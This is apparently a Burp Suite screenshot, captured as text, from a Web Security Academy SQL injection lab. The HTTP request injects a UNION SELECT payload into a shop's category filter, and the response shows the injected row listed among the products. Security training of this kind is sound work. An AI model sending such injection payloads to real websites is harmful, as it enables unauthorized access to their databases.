 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+union+all+select+'0','1','2'-- HTTP/2
2 Host: 0a27001704bd25898431284a00550044.web-security-academy.net
3 Cookie: session=Bmj9C1XLvKUEmQzqzNmfCkOn7OH9bXIm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a27001704bd25898431284a00550044.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Accessories' union all select '0','1','2'--
Refine your search:
All Accessories Corporate gifts Pets Tech gifts
Toys & Games
ZZZZZZ Bed - Your New Home Office $45.09 View details
Six Pack Beer Belt $60.55 View details
Giant Pillow Thing $15.13 View details
Cheshire Cat Grin $74.23 View details
1 $0.02 View details